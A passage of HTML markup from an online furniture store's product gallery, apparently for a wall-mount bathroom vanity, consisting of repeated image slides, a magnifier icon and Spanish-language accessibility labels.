  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809741397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809741397"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809741397">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809774165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809774165"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809774165">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809806933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809806933"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809806933">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809839701"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809839701"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809839701">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809872469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809872469"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
